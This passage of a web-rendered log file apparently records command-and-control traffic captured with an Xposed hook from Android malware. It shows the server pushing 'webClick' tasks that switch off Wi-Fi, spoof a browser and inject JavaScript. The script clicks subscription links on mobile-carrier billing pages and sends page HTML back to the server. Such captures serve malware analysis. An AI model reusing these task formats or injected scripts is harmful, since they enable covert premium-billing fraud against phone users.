          <td id="file-c2log-log-L289" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="289"></td> 
          <td id="file-c2log-log-LC289" class="blob-code blob-code-inner js-file-line">11-20 02:36:29.224 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:36:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L290" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="290"></td> 
          <td id="file-c2log-log-LC290" class="blob-code blob-code-inner js-file-line">11-20 02:36:29.317 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:36:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"02:36:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"626612\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L291" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="291"></td> 
          <td id="file-c2log-log-LC291" class="blob-code blob-code-inner js-file-line">11-20 02:37:29.490 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:36:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"02:36:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"626612\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"02:37:29 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L292" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="292"></td> 
          <td id="file-c2log-log-LC292" class="blob-code blob-code-inner js-file-line">11-20 02:37:29.495 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L293" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="293"></td> 
          <td id="file-c2log-log-LC293" class="blob-code blob-code-inner js-file-line">11-20 02:38:29.580 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L294" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="294"></td> 
          <td id="file-c2log-log-LC294" class="blob-code blob-code-inner js-file-line">11-20 02:38:29.591 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:36:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"02:36:29 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"626612\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"02:37:29 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L295" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="295"></td> 
          <td id="file-c2log-log-LC295" class="blob-code blob-code-inner js-file-line">11-20 02:38:30.398 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L296" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="296"></td> 
          <td id="file-c2log-log-LC296" class="blob-code blob-code-inner js-file-line">11-20 02:38:30.956 I/Xposed (18830): [+] SERVER: [{"id":312460,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L297" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="297"></td> 
          <td id="file-c2log-log-LC297" class="blob-code blob-code-inner js-file-line">11-20 02:39:29.584 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L298" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="298"></td> 
          <td id="file-c2log-log-LC298" class="blob-code blob-code-inner js-file-line">11-20 02:39:35.467 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L299" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="299"></td> 
          <td id="file-c2log-log-LC299" class="blob-code blob-code-inner js-file-line">11-20 02:40:29.614 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L300" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="300"></td> 
          <td id="file-c2log-log-LC300" class="blob-code blob-code-inner js-file-line">11-20 02:40:30.456 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L301" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="301"></td> 
          <td id="file-c2log-log-LC301" class="blob-code blob-code-inner js-file-line">11-20 02:41:29.631 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L302" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="302"></td> 
          <td id="file-c2log-log-LC302" class="blob-code blob-code-inner js-file-line">11-20 02:41:30.486 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L303" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="303"></td> 
          <td id="file-c2log-log-LC303" class="blob-code blob-code-inner js-file-line">11-20 02:42:29.672 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L304" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="304"></td> 
          <td id="file-c2log-log-LC304" class="blob-code blob-code-inner js-file-line">11-20 02:42:30.575 I/Xposed (18830): [+] SERVER: [{"id":319973,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L305" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="305"></td> 
          <td id="file-c2log-log-LC305" class="blob-code blob-code-inner js-file-line">11-20 02:42:30.631 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:42:30 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"319973\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L306" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="306"></td> 
          <td id="file-c2log-log-LC306" class="blob-code blob-code-inner js-file-line">11-20 02:42:30.865 I/Xposed (18830): [+] SERVER: [{"id":275076,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L307" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="307"></td> 
          <td id="file-c2log-log-LC307" class="blob-code blob-code-inner js-file-line">11-20 03:12:49.893 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L308" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="308"></td> 
          <td id="file-c2log-log-LC308" class="blob-code blob-code-inner js-file-line">11-20 03:12:56.224 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a123a27c0a96","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":129903,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L309" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="309"></td> 
          <td id="file-c2log-log-LC309" class="blob-code blob-code-inner js-file-line">11-20 03:12:56.338 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"03:12:56 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"03:12:56 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"129903\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L310" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="310"></td> 
          <td id="file-c2log-log-LC310" class="blob-code blob-code-inner js-file-line">11-20 03:13:56.584 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L311" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="311"></td> 
          <td id="file-c2log-log-LC311" class="blob-code blob-code-inner js-file-line">11-20 03:13:56.590 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"03:12:56 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"03:12:56 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"129903\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"03:13:56 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L312" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="312"></td> 
          <td id="file-c2log-log-LC312" class="blob-code blob-code-inner js-file-line">11-20 03:15:24.078 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L313" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="313"></td> 
          <td id="file-c2log-log-LC313" class="blob-code blob-code-inner js-file-line">11-20 03:15:24.085 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"03:12:56 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"03:12:56 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"129903\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"03:13:56 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L314" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="314"></td> 
          <td id="file-c2log-log-LC314" class="blob-code blob-code-inner js-file-line">11-20 03:15:25.128 I/Xposed (18830): [+] SERVER: [{"id":254409,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L315" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="315"></td> 
          <td id="file-c2log-log-LC315" class="blob-code blob-code-inner js-file-line">11-20 03:15:25.150 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L316" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="316"></td> 
          <td id="file-c2log-log-LC316" class="blob-code blob-code-inner js-file-line">11-20 03:16:24.087 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L317" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="317"></td> 
          <td id="file-c2log-log-LC317" class="blob-code blob-code-inner js-file-line">11-20 03:16:25.407 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L318" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="318"></td> 
          <td id="file-c2log-log-LC318" class="blob-code blob-code-inner js-file-line">11-20 03:17:24.112 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L319" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="319"></td> 
          <td id="file-c2log-log-LC319" class="blob-code blob-code-inner js-file-line">11-20 03:17:25.277 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L320" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="320"></td> 
          <td id="file-c2log-log-LC320" class="blob-code blob-code-inner js-file-line">11-20 03:18:24.130 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L321" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="321"></td> 
          <td id="file-c2log-log-LC321" class="blob-code blob-code-inner js-file-line">11-20 03:18:25.507 I/Xposed (18830): [+] SERVER: [{"id":564637,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L322" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="322"></td> 
          <td id="file-c2log-log-LC322" class="blob-code blob-code-inner js-file-line">11-20 03:18:25.588 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"03:18:25 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"564637\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L323" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="323"></td> 
          <td id="file-c2log-log-LC323" class="blob-code blob-code-inner js-file-line">11-20 03:18:25.863 I/Xposed (18830): [+] SERVER: [{"id":186066,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L324" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="324"></td> 
          <td id="file-c2log-log-LC324" class="blob-code blob-code-inner js-file-line">11-20 03:48:50.049 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L325" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="325"></td> 
          <td id="file-c2log-log-LC325" class="blob-code blob-code-inner js-file-line">11-20 03:48:50.998 I/Xposed (18830): [+] SERVER: [{"id":926394,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L326" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="326"></td> 
          <td id="file-c2log-log-LC326" class="blob-code blob-code-inner js-file-line">11-20 03:48:51.056 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"03:48:51 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"926394\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L327" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="327"></td> 
          <td id="file-c2log-log-LC327" class="blob-code blob-code-inner js-file-line">11-20 03:48:51.286 I/Xposed (18830): [+] SERVER: [{"id":170824,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L328" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="328"></td> 
          <td id="file-c2log-log-LC328" class="blob-code blob-code-inner js-file-line">11-20 04:18:51.136 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L329" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="329"></td> 
          <td id="file-c2log-log-LC329" class="blob-code blob-code-inner js-file-line">11-20 04:18:52.106 I/Xposed (18830): [+] SERVER: [{"id":883785,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L330" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="330"></td> 
          <td id="file-c2log-log-LC330" class="blob-code blob-code-inner js-file-line">11-20 04:18:52.166 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"04:18:52 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"883785\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L331" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="331"></td> 
          <td id="file-c2log-log-LC331" class="blob-code blob-code-inner js-file-line">11-20 04:18:52.403 I/Xposed (18830): [+] SERVER: [{"id":256805,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L332" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="332"></td> 
          <td id="file-c2log-log-LC332" class="blob-code blob-code-inner js-file-line">11-20 04:51:24.243 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L333" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="333"></td> 
          <td id="file-c2log-log-LC333" class="blob-code blob-code-inner js-file-line">11-20 04:51:25.401 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12513cc5aef","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":832008,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L334" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="334"></td> 
          <td id="file-c2log-log-LC334" class="blob-code blob-code-inner js-file-line">11-20 04:52:25.677 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"04:52:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L335" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="335"></td> 
          <td id="file-c2log-log-LC335" class="blob-code blob-code-inner js-file-line">11-20 04:52:26.086 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"04:52:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"04:52:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L336" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="336"></td> 
          <td id="file-c2log-log-LC336" class="blob-code blob-code-inner js-file-line">11-20 04:52:26.132 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"04:52:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"04:52:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"04:52:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"832008\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L337" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="337"></td> 
          <td id="file-c2log-log-LC337" class="blob-code blob-code-inner js-file-line">11-20 04:53:26.201 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L338" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="338"></td> 
          <td id="file-c2log-log-LC338" class="blob-code blob-code-inner js-file-line">11-20 04:53:26.209 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"04:52:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"04:52:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"04:52:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"832008\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L339" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="339"></td> 
          <td id="file-c2log-log-LC339" class="blob-code blob-code-inner js-file-line">11-20 04:53:27.007 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L340" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="340"></td> 
          <td id="file-c2log-log-LC340" class="blob-code blob-code-inner js-file-line">11-20 04:53:27.015 I/Xposed (18830): [+] SERVER: [{"id":224895,"name":"OK"}]</td> 
         </tr> 
         <tr> 
